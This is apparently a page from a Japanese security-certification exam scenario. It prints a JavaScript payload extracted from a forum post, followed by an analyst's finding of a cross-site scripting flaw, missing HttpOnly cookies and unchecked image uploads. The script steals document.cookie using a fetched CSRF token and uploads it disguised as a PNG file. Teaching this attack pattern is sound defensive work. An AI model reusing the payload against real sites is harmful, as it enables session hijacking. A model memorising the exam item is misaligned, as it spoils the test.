 1: xhr = new XMLHttpRequest();
2: url1 = "https://□□□.co.jp/user/profile";
3: xhr.open("get", url1);
4: xhr.responseType = "document"; // レスポンスをテキストではなく DOM として受信する。
5: xhr.send();
6: xhr.onload = function() { // 以降は，1 回目の XMLHttpRequest(XHR)のレスポンス
の受信に成功してから実行される。
7: page = xhr.response;
8: token = page.getElementById("token").value;
9: xhr2 = new XMLHttpRequest();
10: url2 = "https://□□□.co.jp/user/upload";
11: xhr2.open("post", url2);
12: form = new FormData();
13: cookie = document.cookie;
14: fname = "a.png";
15: ftype = "image/png";
16: file = new File([cookie], fname, {type: ftype});
// アップロードするファイルオブジェクト
// 第 1 引数：ファイルコンテンツ
// 第 2 引数：ファイル名
// 第 3 引数：MIME タイプなどのオプション
17: form.append("uploadfile", file);
18: form.append("token", token);
19: xhr2.send(form);
20: }
注記 スクリプトの整形とコメントの追記は，N さんが実施したものである。
図 4 N さんが抽出したスクリプト
ぜい
N さんは，会員 A の投稿はクロスサイトスクリプティング（XSS）脆弱性を悪用し
た攻撃を成立させるためのものであるという疑いをもった。N さんが Web アプリ Q を
調べたところ，Web アプリ Q には，会員が入力したスクリプトが実行されてしまう脆
弱性があることを確認した。加えて，Web アプリ Q が cookie に HttpOnly 属性を付与
していないこと及びアップロードされた画像ファイルの形式をチェックしていない
ことも確認した。
Q 社は，必要な対策を施し，会員への必要な対応も行った。
－ 5 －